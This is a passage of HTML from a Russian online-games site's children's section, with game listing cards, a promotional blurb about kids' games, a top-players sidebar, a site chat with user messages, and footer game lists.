href="https://playes.ru/html5_games/283289-igry-mramornyy-chizkeyk.html" title=""><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_3_70_56_sharing_image.png" alt="Игры Мраморный Чизкейк"><div class="agerat"><div class="age-rating_6" title="Ограничение по возрасту 6+"></div></div></div></a></div></div><div class="stext"></div></div><div class="tab-f-link"><div class="fli"> &nbsp; &nbsp;Играли: 15855.&nbsp;1-05-2017</div></div><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div></div><div class="tleft"><div class="table-block"><div class="tab-header"><div class="tab-title"><b><a href="https://playes.ru/html5_games/283293-igry-sprint-klub-nitro.html" title="Игры Спринт Клуб Нитро">Игры Спринт Клуб Нитро</a></b></div><div class="tab-stars"><div class="rating" style="float:left;"><ul class="unit-rating"><li class="current-ratings" style="width:68px;">68</li></ul></div></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><!-- div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div --><div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div><div class="tab-body"><div class="tab-image"><div class="imgevideo"><div class="imge"><a href="https://playes.ru/html5_games/283293-igry-sprint-klub-nitro.html" title=""><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_3_70_53_sharing_image.png" alt="Игры Спринт Клуб Нитро"><div class="agerat"><div class="age-rating_12" title="Ограничение по возрасту 12+"></div></div></div></a></div></div><div class="stext"></div></div><div class="tab-f-link"><div class="fli"> &nbsp; &nbsp;Играли: 10143.&nbsp;1-05-2017</div></div><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div></div><div class="tright"><div class="table-block"><div class="tab-header"><div class="tab-title"><b><a href="https://playes.ru/onlayn-igry-iz-multikov/mario/283408-igra-prygayuschiy-korol.html" title="Игра Прыгающий король">Игра Прыгающий король</a></b></div><div class="tab-stars"><div class="rating" style="float:left;"><ul class="unit-rating"><li class="current-ratings" style="width:68px;">68</li></ul></div></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><!-- div class="tab-link"><a href="https://playes.ru/onlayn-igry-iz-multikov/" title="Игры мультики">Игры мультики</a> &raquo; <a href="https://playes.ru/onlayn-igry-iz-multikov/mario/" title="Марио">Марио</a></div --><div class="tab-link"><a href="https://playes.ru/onlayn-igry-iz-multikov/" title="Игры мультики">Игры мультики</a> &raquo; <a href="https://playes.ru/onlayn-igry-iz-multikov/mario/" title="Марио">Марио</a></div><div class="tab-body"><div class="tab-image"><div class="imgevideo"><div class="imge"><a href="https://playes.ru/onlayn-igry-iz-multikov/mario/283408-igra-prygayuschiy-korol.html" title=""><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_2_89_64_bigpic.png" alt="Игра Прыгающий король"><div class="agerat"><div class="age-rating_12" title="Ограничение по возрасту 12+"></div></div></div></a></div></div><div class="stext"></div></div><div class="tab-f-link"><div class="fli"> &nbsp; &nbsp;Играли: 7141.&nbsp;1-05-2017</div></div><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div></div><div class="tleft"><div class="table-block"><div class="tab-header"><div class="tab-title"><b><a href="https://playes.ru/html5_games/283480-igra-biolab-katastrofa.html" title="Игра Биолаб катастрофа">Игра Биолаб катастрофа</a></b></div><div class="tab-stars"><div class="rating" style="float:left;"><ul class="unit-rating"><li class="current-ratings" style="width:68px;">68</li></ul></div></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><!-- div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div --><div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div><div class="tab-body"><div class="tab-image"><div class="imgevideo"><div class="imge"><a href="https://playes.ru/html5_games/283480-igra-biolab-katastrofa.html" title=""><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_2_91_13_bigpic.png" alt="Игра Биолаб катастрофа"><div class="agerat"><div class="age-rating_12" title="Ограничение по возрасту 12+"></div></div></div></a></div></div><div class="stext"></div></div><div class="tab-f-link"><div class="fli"> &nbsp; &nbsp;Играли: 6870.&nbsp;1-05-2017</div></div><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div></div><div class="tright"><div class="table-block"><div class="tab-header"><div class="tab-title"><b><a href="https://playes.ru/onlayn-igry-iz-multikov/betmen/283510-igra-raketnye-bezumiya.html" title="Игра Ракетные безумия">Игра Ракетные безумия</a></b></div><div class="tab-stars"><div class="rating" style="float:left;"><ul class="unit-rating"><li class="current-ratings" style="width:68px;">68</li></ul></div></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><!-- div class="tab-link"><a href="https://playes.ru/onlayn-igry-iz-multikov/" title="Игры мультики">Игры мультики</a> &raquo; <a href="https://playes.ru/onlayn-igry-iz-multikov/betmen/" title="Бэтмен">Бэтмен</a></div --><div class="tab-link"><a href="https://playes.ru/onlayn-igry-iz-multikov/" title="Игры мультики">Игры мультики</a> &raquo; <a href="https://playes.ru/onlayn-igry-iz-multikov/betmen/" title="Бэтмен">Бэтмен</a></div><div class="tab-body"><div class="tab-image"><div class="imgevideo"><div class="imge"><a href="https://playes.ru/onlayn-igry-iz-multikov/betmen/283510-igra-raketnye-bezumiya.html" title=""><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_2_91_69_bigpic.png" alt="Игра Ракетные безумия"><div class="agerat"><div class="age-rating_12" title="Ограничение по возрасту 12+"></div></div></div></a></div></div><div class="stext"></div></div><div class="tab-f-link"><div class="fli"> &nbsp; &nbsp;Играли: 4449.&nbsp;1-05-2017</div></div><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div></div><div class="tleft"><div class="table-block"><div class="tab-header"><div class="tab-title"><b><a href="https://playes.ru/html5_games/283511-igra-skeyter-dud.html" title="Игра Скейтер Дуд">Игра Скейтер Дуд</a></b></div><div class="tab-stars"><div class="rating" style="float:left;"><ul class="unit-rating"><li class="current-ratings" style="width:68px;">68</li></ul></div></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><!-- div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div --><div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div><div class="tab-body"><div class="tab-image"><div class="imgevideo"><div class="imge"><a href="https://playes.ru/html5_games/283511-igra-skeyter-dud.html" title=""><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_2_91_70_bigpic.png" alt="Игра Скейтер Дуд"><div class="agerat"><div class="age-rating_12" title="Ограничение по возрасту 12+"></div></div></div></a></div></div><div class="stext"></div></div><div class="tab-f-link"><div class="fli"> &nbsp; &nbsp;Играли: 13048.&nbsp;1-05-2017</div></div><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div></div><div class="tright"><div class="table-block"><div class="tab-header"><div class="tab-title"><b><a href="https://playes.ru/html5_games/283531-igra-fayly-sema-bogarta.html" title="Игра Файлы Сэма Богарта">Игра Файлы Сэма Богарта</a></b></div><div class="tab-stars"><div class="rating" style="float:left;"><ul class="unit-rating"><li class="current-ratings" style="width:68px;">68</li></ul></div></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><!-- div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div --><div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div><div class="tab-body"><div class="tab-image"><div class="imgevideo"><div class="imge"><a href="https://playes.ru/html5_games/283531-igra-fayly-sema-bogarta.html" title=""><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_2_92_28_bigpic.jpg" alt="Игра Файлы Сэма Богарта"><div class="agerat"><div class="age-rating_12" title="Ограничение по возрасту 12+"></div></div></div></a></div></div><div class="stext"></div></div><div class="tab-f-link"><div class="fli"> &nbsp; &nbsp;Играли: 11839.&nbsp;1-05-2017</div></div><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div></div><div class="tleft"><div class="table-block"><div class="tab-header"><div class="tab-title"><b><a href="https://playes.ru/html5_games/283535-igra-zapomni-tri-kartochki.html" title="Игра Запомни три карточки">Игра Запомни три карточки</a></b></div><div class="tab-stars"><div class="rating" style="float:left;"><ul class="unit-rating"><li class="current-ratings" style="width:68px;">68</li></ul></div></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><!-- div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div --><div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div><div class="tab-body"><div class="tab-image"><div class="imgevideo"><div class="imge"><a href="https://playes.ru/html5_games/283535-igra-zapomni-tri-kartochki.html" title=""><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_2_92_32_bigpic.jpg" alt="Игра Запомни три карточки"><div class="agerat"><div class="age-rating_12" title="Ограничение по возрасту 12+"></div></div></div></a></div></div><div class="stext"></div></div><div class="tab-f-link"><div class="fli"> &nbsp; &nbsp;Играли: 9047.&nbsp;1-05-2017</div></div><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div></div><div class="tright"><div class="table-block"><div class="tab-header"><div class="tab-title"><b><a href="https://playes.ru/html5_games/283534-igra-pirat-i-sokrovische.html" title="Игра Пират и сокровище">Игра Пират и сокровище</a></b></div><div class="tab-stars"><div class="rating" style="float:left;"><ul class="unit-rating"><li class="current-ratings" style="width:68px;">68</li></ul></div></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><!-- div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div --><div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div><div class="tab-body"><div class="tab-image"><div class="imgevideo"><div class="imge"><a href="https://playes.ru/html5_games/283534-igra-pirat-i-sokrovische.html" title=""><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_2_92_31_bigpic.jpg" alt="Игра Пират и сокровище"><div class="agerat"><div class="age-rating_12" title="Ограничение по возрасту 12+"></div></div></div></a></div></div><div class="stext"></div></div><div class="tab-f-link"><div class="fli"> &nbsp; &nbsp;Играли: 10228.&nbsp;1-05-2017</div></div><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div></div><div class="navigation ignore-select"><span>Назад</span><span>1</span> <a href="https://playes.ru/detskie/page/2/">2</a> <a href="https://playes.ru/detskie/page/3/">3</a> <a href="https://playes.ru/detskie/page/4/">4</a> <a href="https://playes.ru/detskie/page/5/">5</a> <a href="https://playes.ru/detskie/page/6/">6</a> <a href="https://playes.ru/detskie/page/7/">7</a> <a href="https://playes.ru/detskie/page/8/">8</a> <a href="https://playes.ru/detskie/page/9/">9</a> <a href="https://playes.ru/detskie/page/10/">10</a> <span class="nav_ext">...</span> <a href="https://playes.ru/detskie/page/20/">20</a><a href="https://playes.ru/detskie/page/2/">Далее</a></div> </div><div class="clr"></div><div class="path"> <h2>Играть в Детские игры онлайн</h2></div><div class="smessagef"><div> 
<div id="wn"> <div id="lyr1"> <div align="center"><b>Уважаемый гость!</b><br> Рады приветствовать Вас на сайте, посвященном онлайн играм - playes.ru.</div> <br> <div align="center"><b> Этот раздел сайта служит для игры в детские онлайн игры.</b><br> </div> &nbsp;&nbsp;&nbsp;&nbsp; Если вы ищете самые лучшие и познавательные детские игры онлайн , то вы в нужном месте. Ведь детские игры должны быть не только красочными и интересными, но и отвечать множеству требований. Играя в такие игры, ребенок получает множество эмоций и впечатлений, и если эти эмоции будут негативными, то это может отрицательно сказаться на его психике. Именно поэтому, выбирая детские игры онлайн, необходимо задумываться об их содержимом, и мы позаботились об этом. На нашем сайте вы найдете только самые интересные и проверенные детские игры, которые подарят вашему ребенку множество радостных эмоций и наслаждения. <br> <br> &nbsp;&nbsp;&nbsp;&nbsp; Детские игры онлайн должны развивать у ребенка память, восприятие, учить его правильному поведению и т.д. При этом, игра должна быть интересна ребенку, ведь иначе он просто не станет в нее играть. Разумеется, детские онлайн игры созданы в первую очередь для развлечений, однако, многие из них содержат в себе познавательные и полезные задания, которые помогают развивать интеллект малыша. <br> <br> &nbsp;&nbsp;&nbsp;&nbsp; Детские игры онлайн можно поделить на игры для девочек и для мальчиков. Мальчики чаще всего любят играть в игры приключения и онлайн игры военной тематики, либо различные гонки. Девочки же предпочитают детские игры, связанные с куклами, кулинарией и мультипликационными героями. Такие детские игры содержат в себе массу различных заданий (квестов) и некую сюжетную линию. Множество квестов потребуют от ребенка смекалки и находчивости. Именно благодаря таким заданиям, детские игры онлайн не только являются развлечением, но и помогают ребенку развиваться. <br> <br> &nbsp;&nbsp;&nbsp;&nbsp; Детские игры онлайн станут замечательным подарком вашему чаду, и выбрать есть из чего! На нашем сайте представлен обширный каталог детских игр. Различные жанры: квесты, стрелялки, стратегии, mmorpg, мультяшные игры и т.д. Все это есть у нас. Чтобы скачать детские онлайн игры вам достаточно зарегистрироваться и выбрать понравившуюся игру. Это очень просто! Теперь вы знаете, где можно найти и играть в лучшие детские онлайн игры. <br> <div align="center"><font color="#ff6000">Желаем приятной игры!</font></div> </div></div> 
</div><div id="scrollLinks" ><div class="tri"></div></div></div> <div class="clr"></div></div></article><div class="too_top"><img src="/templates/online-games/images/new/to_top.png" alt="img" width="36" height="36"></div></div><div class="right_side" class="notranslate"><aside><div class="right_block"><div class="check2"></div><div class="check2 sekond"></div><div class="r_r r_s"><span></span><b>Топ 10</b></div><div class="tac"><b>Топ игроки:</b></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_17672.png" alt="Онлайн игрок angry-uno" class="timg" /></div><ul><li><strong>angry-uno</strong><br>Уровень: <b>9</b> lvl<br>С нами: <b>3581</b> дн.<br>Наград: <b>1</b> шт.</li></ul></div><div class="topuser"><div class="fl"><img src="/templates/online-games/images/noavatar.png" alt="Онлайн игрок KastieL810" class="timg" /></div><ul><li><strong>KastieL810</strong><br>Уровень: <b>1</b> lvl<br>С нами: <b>40</b> дн.<br>Наград: нет</li></ul></div><div class="topuser"><div class="fl"><img src="/templates/online-games/images/noavatar.png" alt="Онлайн игрок TonyMontana" class="timg" /></div><ul><li><strong>TonyMontana</strong><br>Уровень: <b>1</b> lvl<br>С нами: <b>876</b> дн.<br>Наград: нет</li></ul></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_12873.jpg" alt="Онлайн игрок Vasilina" class="timg" /></div><ul><li><strong>Vasilina</strong><br>Уровень: <b>1</b> lvl<br>С нами: <b>4420</b> дн.<br>Наград: нет</li></ul></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_22995.jpg" alt="Онлайн игрок TopMan" class="timg" /></div><ul><li><strong>TopMan</strong><br>Уровень: <b>1</b> lvl<br>С нами: <b>1004</b> дн.<br>Наград: нет</li></ul></div><div class="clr"></div><div class="tac"><b>Топ комментаторы:</b></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_3840.jpeg" alt="Онлайн игрок djen" class="timg" /></div><ul><li><strong>djen</strong><br>С нами: <b>5100</b> дн.<br>Комментариев: <b>253</b><br>Наград: <b>3</b> шт.</li></ul></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_17672.png" alt="Онлайн игрок angry-uno" class="timg" /></div><ul><li><strong>angry-uno</strong><br>С нами: <b>3581</b> дн.<br>Комментариев: <b>22</b><br>Наград: <b>1</b> шт.</li></ul></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_22995.jpg" alt="Онлайн игрок TopMan" class="timg" /></div><ul><li><strong>TopMan</strong><br>С нами: <b>1004</b> дн.<br>Комментариев: <b>4</b><br>Наград: <b>0</b> шт.</li></ul></div><div class="topuser"><div class="fl"><img src="/templates/online-games/images/noavatar.png" alt="Онлайн игрок straj666" class="timg" /></div><ul><li><strong>straj666</strong><br>С нами: <b>2347</b> дн.<br>Комментариев: <b>2</b><br>Наград: <b>0</b> шт.</li></ul></div><div class="topuser"><div class="fl"><img src="/uploads/fotos/foto_20293.jpg" alt="Онлайн игрок Евгений Чувилёв" class="timg" /></div><ul><li><strong>Евгений Чувилёв</strong><br>С нами: <b>3136</b> дн.<br>Комментариев: <b>1</b><br>Наград: <b>0</b> шт.</li></ul></div></div><div class="right_block"><script type="text/javascript" src="//vk.com/js/api/openapi.js?121"></script><!-- VK Widget --><div id="vk_groups"></div><script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "180", height: "400", color1: 'FFFFFF', color2: 'A0CFFF', color3: 'BCE1F8'}, 112822613);
</script></div><div class="right_block"><div class="check2"></div><div class="check2 sekond"></div><div class="r_s r_r"><span></span><b>Чат</b></div><script type="text/javascript"><!--
var iChat_cfg = ["400", "180"];
var iChat_lang = ["Редактирование сообщения", "Введите новый текст сообщения", "iChat error", "Введите текст сообщения.", "Вы ввели слишком длинный комментарий.", "Принимаю", "Сохранить настройки", "Очистить БД", "Проверить обновления"];
function reFreshiChat()
{
iChatRefresh('site');
return false;
};
setInterval(reFreshiChat , iChat_cfg[1]*1000);
//--></script><form method="post" name="iChat_form" id="iChat_form" class="iChat" action="/"><div id="iChat-style" style="width:100%;height:430px; overflow:auto;"><div id="iChat-messages"><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_17672.png" width="32" height="32" alt="angry-uno" title="angry-uno"/></div><div class="info"><b><span style="color:#308c00">angry-uno</span></b><br /><div class="te">14:39:48</div></div><hr /><div class="text">golden axe 3 требует flashp layer исправьте пожалуйста</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/templates/online-games/images/noavatar.png" width="32" height="32" alt="Saladin_Viliki" title="Saladin_Viliki"/></div><div class="info"><b><span style="color:#308c00">Saladin_Viliki</span></b><br /><div class="te">7 мая 2025</div></div><hr /><div class="text">На этом сайте нельзя скачивать игры?</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_23068.png" width="32" height="32" alt="Letovpower" title="Letovpower"/></div><div class="info"><b><span style="color:#308c00">Letovpower</span></b><br /><div class="te">12 октября 2024</div></div><hr /><div class="text">:mm1:</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_23068.png" width="32" height="32" alt="Letovpower" title="Letovpower"/></div><div class="info"><b><span style="color:#308c00">Letovpower</span></b><br /><div class="te">6 октября 2024</div></div><hr /><div class="text">здраствуйте</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_22908.jpg" width="32" height="32" alt="ЗЛАЯ ТОЧКА" title="ЗЛАЯ ТОЧКА"/></div><div class="info"><b><span style="color:#308c00">ЗЛАЯ ТОЧКА</span></b><br /><div class="te">4 октября 2024</div></div><hr /><div class="text">:mm1: :mm1:</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_22908.jpg" width="32" height="32" alt="ЗЛАЯ ТОЧКА" title="ЗЛАЯ ТОЧКА"/></div><div class="info"><b><span style="color:#308c00">ЗЛАЯ ТОЧКА</span></b><br /><div class="te">4 октября 2024</div></div><hr /><div class="text">Сия Сайт сдревле почил в небытье, елико жельно...</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_22908.jpg" width="32" height="32" alt="ЗЛАЯ ТОЧКА" title="ЗЛАЯ ТОЧКА"/></div><div class="info"><b><span style="color:#308c00">ЗЛАЯ ТОЧКА</span></b><br /><div class="te">7 августа 2024</div></div><hr /><div class="text">Сайт уже давно неактивен...</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_17672.png" width="32" height="32" alt="angry-uno" title="angry-uno"/></div><div class="info"><b><span style="color:#308c00">angry-uno</span></b><br /><div class="te">6 августа 2023</div></div><hr /><div class="text">игра earthworm jim не пашет</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_23017.png" width="32" height="32" alt="MarioGames2" title="MarioGames2"/></div><div class="info"><b><span style="color:#308c00">MarioGames2</span></b><br /><div class="te">6 июля 2023</div></div><hr /><div class="text"><b>Ваше имя</b>,<br />нигде</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_17672.png" width="32" height="32" alt="angry-uno" title="angry-uno"/></div><div class="info"><b><span style="color:#308c00">angry-uno</span></b><br /><div class="te">20 июля 2022</div></div><hr /><div class="text">Добрый день. игра черный плащ не работает</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/templates/online-games/images/noavatar.png" width="32" height="32" alt="s2shardok" title="s2shardok"/></div><div class="info"><b><span style="color:#308c00">s2shardok</span></b><br /><div class="te">7 июля 2022</div></div><hr /><div class="text">Хай всем, а как переназначить клавиши управления?</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_22908.jpg" width="32" height="32" alt="ЗЛАЯ ТОЧКА" title="ЗЛАЯ ТОЧКА"/></div><div class="info"><b><span style="color:#308c00">ЗЛАЯ ТОЧКА</span></b><br /><div class="te">22 мая 2022</div></div><hr /><div class="text">Здравствуйте!</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/templates/online-games/images/noavatar.png" width="32" height="32" alt="Daria89" title="Daria89"/></div><div class="info"><b><span style="color:#308c00">Daria89</span></b><br /><div class="te">6 апреля 2022</div></div><hr /><div class="text">как сохраняться?</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/templates/online-games/images/noavatar.png" width="32" height="32" alt="puly" title="puly"/></div><div class="info"><b><span style="color:#308c00">puly</span></b><br /><div class="te">20 марта 2022</div></div><hr /><div class="text">Помогите !! Сохраняюсь в игре .Потом захожу все сохранения исчезают(</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/templates/online-games/images/noavatar.png" width="32" height="32" alt="Djonreebok" title="Djonreebok"/></div><div class="info"><b><span style="color:#308c00">Djonreebok</span></b><br /><div class="te">3 февраля 2022</div></div><hr /><div class="text">Как скачать игру ?</div><p></p></div></div></div><br /><div class="quote">Для общения в чате нужна <a href="/index.php?do=register" class="standard" title="Регистрация на сайт онлайн игр">регистрация</a> на сайте.<div class="clr"></div></div></form><div class="clr"></div></div> <div class="oshibka"><b>Нашли ошибку?</b><br>Выделите текст или слова с ошибкой и нажмите Ctrl+Enter</div> 
</aside> </div></div><div class="clr"></div> 
</div> </div> <!-- End center_lvl_main --> <div class="clr"></div> <footer> 
<div class="all_width_block footer"> <div class="footer_block_bg first"><div class="btitle">Новые онлайн игры</div><ul> 
 <li><a href="http://playes.ru/onlayn-igry-iz-multikov/supergeroi/307591-igra-ugaday-supergeroya-po-pikselyam.html" title="Играть онлайн - Игра Угадай супергероя по пикселям">Игра Угадай супергероя по пикселям</a></li><li><a href="http://playes.ru/detskie/klikery/307584-igra-my-stanovimsya-tem-k-chemu-prikovan-nash-vzor.html" title="Играть онлайн - Игра Мы становимся тем, к чему прикован на ...">Игра Мы становимся тем, к чему прикован на ...</a></li><li><a href="http://playes.ru/azartnie/na-lovkost/307583-igra-monstry-sladkoezhki.html" title="Играть онлайн - Игра Монстры-сладкоежки">Игра Монстры-сладкоежки</a></li><li><a href="http://playes.ru/azartnie/na-lovkost/307582-igra-povorachivaem-cveta.html" title="Играть онлайн - Игра Поворачиваем цвета">Игра Поворачиваем цвета</a></li><li><a href="http://playes.ru/detskie/kazual-nye-igry/307580-igra-brosok-granaty.html" title="Играть онлайн - Игра Бросок гранаты">Игра Бросок гранаты</a></li><li><a href="http://playes.ru/brodilki/begalki/307579-igra-dni-zombi-3d.html" title="Играть онлайн - Игра Дни зомби 3D">Игра Дни зомби 3D</a></li><li><a href="http://playes.ru/action/strelyalki/307578-igra-snayper-ideal-nyy-ubiyca.html" title="Играть онлайн - Игра Снайпер. Идеальный убийца">Игра Снайпер. Идеальный убийца</a></li><li><a href="http://playes.ru/sport/sportivnye-igry/307574-igra-vyshibala-retro.html" title="Играть онлайн - Игра Вышибала ретро">Игра Вышибала ретро</a></li></ul> </div> <div class="footer_block_bg"><div class="btitle">Популярные игры месяца</div><ul> 
</ul> </div> <!--noindex--><div class="footer_block_bg"><div class="btitle">Самые комментируемые игры</div><ul> <li><a rel="nofollow" href="https://playes.ru/game-boy-advance-games/52684-pokemon-fire-red-version.html" title="Играть онлайн - Pokemon – Fire Red Version">Pokemon – Fire Red Version</a> (120)</li><li><a rel="nofollow" href="https://playes.ru/sega-igry-onlajjn/brodilki-na-sege-onlajjn/24121-sonic-the-hedgehog-3-ezhik-sonik-3.html" title="Играть онлайн - Sonic The Hedgehog 3 / Соник 3">Sonic The Hedgehog 3 / Соник 3</a> (108)</li><li><a rel="nofollow" href="https://playes.ru/dendi-igry-onlayn/brodilki-na-dendi-onlajjn/20903-super-mario-bros-super-mario.html" title="Играть онлайн - Super Mario Bros / Супер Марио">Super Mario Bros / Супер Марио</a> (106)</li><li><a rel="nofollow" href="https://playes.ru/sega-igry-onlajjn/brodilki-na-sege-onlajjn/24613-sonic-the-hedgehog.html" title="Играть онлайн - Sonic The Hedgehog / Ежик Соник">Sonic The Hedgehog / Ежик Соник</a> (98)</li><li><a rel="nofollow" href="https://playes.ru/sega-igry-onlajjn/draki-na-sege-onlajjn/24297-ultimate-mortal-kombat-3-poslednjaja-smertelnaja.html" title="Играть онлайн - Mortal Kombat 3: Ultimate / Смертельная Битва 3 - Ультиматум">Mortal Kombat 3: Ultimate / Смертельна ...</a> (94)</li><li><a rel="nofollow" href="https://playes.ru/sega-igry-onlajjn/brodilki-na-sege-onlajjn/24544-lion-king-the.html" title="Играть онлайн - Lion King / Король Лев">Lion King / Король Лев</a> (93)</li><li><a rel="nofollow" href="https://playes.ru/sega-igry-onlajjn/brodilki-na-sege-onlajjn/24614-sonic-the-hedgehog-2.html" title="Играть онлайн - Sonic The Hedgehog 2 / Ежик Соник 2">Sonic The Hedgehog 2 / Ежик Соник 2</a> (74)</li><li><a rel="nofollow" href="https://playes.ru/sega-igry-onlajjn/brodilki-na-sege-onlajjn/24611-sonic-and-knuckles.html" title="Играть онлайн - Sonic and Knuckles / Соник и Наклз">Sonic and Knuckles / Соник и Наклз</a> (64)</li></ul> </div> <div class="footer_block_bg last"><div class="btitle">Последние комментарии</div> <ul><script type="text/javascript" src="/templates/online-games/js/hint/show.js"></script><div class="copy" id="Comments"><li><span onmouseover="balloon.showTooltip(event,'load:Comments_07b266548025070c5693f3741a6ca371')"><a href="/dendi-igry-onlayn/brodilki-na-dendi-onlajjn/page,1,2,20932-igra-dendi-begun-lode-runner.html#comment" class="lastcomm">Lode Runner / Бегун</a><span id="Comments_07b266548025070c5693f3741a6ca371" style="display:none"><!--dle_image_begin:https://okgamer.ru/templates/games-online/dleimages/marker.png|left|Marker--><img src="/skachat.php?i%3AaHR0cHM6Ly9va2dhbWVyLnJ1L3RlbXBsYXRlcy9nYW1lcy1vbmxpbmUvZGxlaW1hZ2VzL21hcmtlci5wbmc%3D" style="float:left;" alt="Marker" title="Marker" /><!--dle_image_end--><br />OkGamer.</span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_781b19636d2d93abb4e6d352bb139281')"><a href="/game-boy-advance-games/52354-turbo-turtle-adventure.html#comment" class="lastcomm">Turbo Turtle Adventure</a><span id="Comments_781b19636d2d93abb4e6d352bb139281" style="display:none"><img style="border: none;vertical-align: middle;" alt="nicho - печать для онлайн игры" src="https://playes.ru/engine/data/signs/nicho.gif" /> <img style="border: none;vertical-align: middle;" alt="opachki - печать для онлайн игры" src="https://playes.ru/engine/data/signs/opachki.gif" /></span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_666239a94df7a884eef5b536f60811cc')"><a href="/game-boy-advance-games/page,1,2,59077-mario-luigi-superstar-saga.html#comment" class="lastcomm">Mario & Luigi - Superstar Saga</a><span id="Comments_666239a94df7a884eef5b536f60811cc" style="display:none"><!--smile:mm1--><img style="vertical-align: middle;border: none;" alt="mm1" src="https://playes.ru/engine/data/emoticons/mm1.gif" /><!--/smile--><br /><br /><!--QuoteBegin КАМИНТАТАР --><div class="title_quote">Цитата: КАМИНТАТАР</div><div class="quote"><!--QuoteEBegin--><pre><code>А кстати в онлайн игре Super mario 63 спрайты взяты именно отсюда.</code></pre><!--QuoteEnd--></div><!--QuoteEEnd--><br /><br />Въняти <!--smile:acute--><img style="vertical-align: middle;border: none;" alt="acute" src="https://playes.ru/engine/data/emoticons/acute.gif" /><!--/smile--> <!--smile:blum3--><img style="vertical-align: middle;border: none;" alt="blum3" src="https://playes.ru/engine/data/emoticons/blum3.gif" /><!--/smile--> <!--smile:angel--><img style="vertical-align: middle;border: none;" alt="angel" src="https://playes.ru/engine/data/emoticons/angel.gif" /><!--/smile--> <!--smile:dance2--><img style="vertical-align: middle;border: none;" alt="dance2" src="https://playes.ru/engine/data/emoticons/dance2.gif" 